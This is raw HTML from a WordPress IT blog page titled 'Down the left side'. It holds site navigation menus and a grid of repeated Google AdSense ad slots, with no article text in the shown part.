class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></nav><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button></div></div></div></div></div></div></div></nav><div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><main id="content" class="neve-main"><div class="container single-page-container"><div class="row"><div class="nv-single-page-wrap col"><div class="nv-page-title-wrap nv-big-title" ><div class="nv-page-title "><h1>￼Down the left side￼</h1></div></div><div class="nv-content-wrap entry-content"><div data-elementor-type="wp-page" data-elementor-id="2404" class="elementor elementor-2404" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0d2a218 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76819" data-id="0d2a218" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e771ee" data-eae-slider="18306" data-id="8e771ee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe8e86f elementor-widget elementor-widget-html" data-id="fe8e86f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-510e084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="19970" data-id="510e084" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1165d37" data-eae-slider="1640" data-id="1165d37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0544608 elementor-widget elementor-widget-html" data-id="0544608" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e6a89de" data-eae-slider="78657" data-id="e6a89de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-baa608b elementor-widget elementor-widget-html" data-id="baa608b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aeee85e" data-eae-slider="71178" data-id="aeee85e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b72ebb4 elementor-widget elementor-widget-html" data-id="b72ebb4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-03f93c3" data-eae-slider="1945" data-id="03f93c3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ecf58eb elementor-widget elementor-widget-html" data-id="ecf58eb" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4c37e74" data-eae-slider="37755" data-id="4c37e74" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79b515b elementor-widget elementor-widget-html" data-id="79b515b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2fac4e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73846" data-id="2fac4e3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd2c931" data-eae-slider="34646" data-id="dd2c931" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-88aaa6f elementor-widget elementor-widget-html" data-id="88aaa6f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-436b6a2" data-eae-slider="20320" data-id="436b6a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a15b98 elementor-widget elementor-widget-html" data-id="0a15b98" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb73a14" data-eae-slider="85368" data-id="eb73a14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-679d890 elementor-widget elementor-widget-html" data-id="679d890" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6211e1d" data-eae-slider="57628" data-id="6211e1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-948cfb2 elementor-widget elementor-widget-html" data-id="948cfb2" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-680fc53" data-eae-slider="14213" data-id="680fc53" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df1ddc4 elementor-widget elementor-widget-html" data-id="df1ddc4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-dbab30d elementor-widget elementor-widget-html" data-id="dbab30d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-541890a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16814" data-id="541890a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fe2044" data-eae-slider="91033" data-id="3fe2044" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-335d0ab elementor-widget elementor-widget-html" data-id="335d0ab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-485a268 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77411" data-id="485a268" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-22cc7ab" data-eae-slider="69501" data-id="22cc7ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dedefd6 elementor-widget elementor-widget-html" data-id="dedefd6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e408203" data-eae-slider="10445" data-id="e408203" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-863d8b7 elementor-widget elementor-widget-html" data-id="863d8b7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eba3251" data-eae-slider="57806" data-id="eba3251" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-91a02ff elementor-widget elementor-widget-html" data-id="91a02ff" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b5fd899" data-eae-slider="59948" data-id="b5fd899" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9026d56 elementor-widget elementor-widget-html" data-id="9026d56" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9398b11" data-eae-slider="86580" data-id="9398b11" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c1d2d6d elementor-widget elementor-widget-html" data-id="c1d2d6d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d46a7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41678" data-id="d46a7f0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-47ad14a" data-eae-slider="83449" data-id="47ad14a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9108500 elementor-widget elementor-widget-html" data-id="9108500" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3402d5c" data-eae-slider="58024" data-id="3402d5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6c93179 elementor-widget elementor-widget-html" data-id="6c93179" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f250775" data-eae-slider="35752" data-id="f250775" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95fc5e1 elementor-widget elementor-widget-html" data-id="95fc5e1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a18f558" data-eae-slider="23619" data-id="a18f558" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8bb1277 elementor-widget elementor-widget-html" data-id="8bb1277" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
